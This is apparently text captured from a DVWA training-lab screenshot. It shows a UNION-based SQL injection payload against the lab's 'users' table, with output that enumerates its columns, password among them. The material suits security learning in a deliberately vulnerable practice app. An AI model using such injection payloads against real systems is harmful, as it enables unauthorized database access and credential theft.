 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
查看表的所有字段名称
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: admin
Surname: admin
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: user_id
Surname: 2
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: first_name
Surname: 2
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: last_name
Surname: 2
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: user
Surname: 2
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: password
Surname: 2
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: avatar
Surname: 2
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: last_login
Surname: 2
ID: 1' union SELECT column_name,2 AS `Column` FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users';#
First name: failed_login
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/